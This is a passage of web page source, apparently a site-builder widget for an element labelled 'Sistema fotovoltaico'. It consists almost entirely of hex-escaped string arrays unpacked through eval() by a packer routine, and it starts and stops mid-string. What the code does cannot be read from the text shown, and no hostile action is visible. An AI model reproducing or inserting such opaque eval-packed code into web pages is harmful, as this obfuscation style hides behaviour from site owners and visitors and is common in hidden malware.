\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>





 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31506'; var c = $('#u31506'); var d = 'Sistema fotovoltaico'; var e = $('.FluidPro01'); var g = $('.u31506'); var i = $('.uu31506'); var m = '0'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\